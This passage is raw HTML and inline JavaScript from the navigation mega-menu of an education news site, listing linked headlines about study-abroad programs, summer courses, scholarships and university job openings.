src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6917f58f467f9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6917f58f467f9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6917f58f467f9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6917f58f467f9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6917f58f467f9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6917f58f467f9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6917f58f467f9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6917f58f467f9" id="td_uid_11_6917f58f47eb4" data-td_block_id="td_uid_10_6917f58f467f9" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6917f58f467f9"  id="td_uid_12_6917f58f47f54" data-td_block_id="td_uid_10_6917f58f467f9" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6917f58f467f9"  id="td_uid_13_6917f58f48005" data-td_block_id="td_uid_10_6917f58f467f9" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6917f58f467f9"  id="td_uid_14_6917f58f4808d" data-td_block_id="td_uid_10_6917f58f467f9" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6917f58f467f9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in Canada?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in Canada?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/canadian-flag-1229484_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-canada.html" rel="bookmark" title="What are the advantages and disadvantages of studying in Canada?">What are the advantages and disadvantages of studying in Canada?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6917f58f467f9" data-td_block_id="td_uid_10_6917f58f467f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6917f58f467f9" data-td_block_id="td_uid_10_6917f58f467f9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6917f58f5a5a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6917f58f5a5a4" ><script>var block_td_uid_15_6917f58f5a5a4 = new tdBlock();
block_td_uid_15_6917f58f5a5a4.id = "td_uid_15_6917f58f5a5a4";
block_td_uid_15_6917f58f5a5a4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6917f58f5a5a4_rand","tdc_css_class":"td_uid_15_6917f58f5a5a4_rand","tdc_css_class_style":"td_uid_15_6917f58f5a5a4_rand_style"}';
block_td_uid_15_6917f58f5a5a4.td_column_number = "3";
block_td_uid_15_6917f58f5a5a4.block_type = "td_block_mega_menu";
block_td_uid_15_6917f58f5a5a4.post_count = "5";
block_td_uid_15_6917f58f5a5a4.found_posts = "35";
block_td_uid_15_6917f58f5a5a4.header_color = "";
block_td_uid_15_6917f58f5a5a4.ajax_pagination_infinite_stop = "";
block_td_uid_15_6917f58f5a5a4.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6917f58f5a5a4);
</script><div id=td_uid_15_6917f58f5a5a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
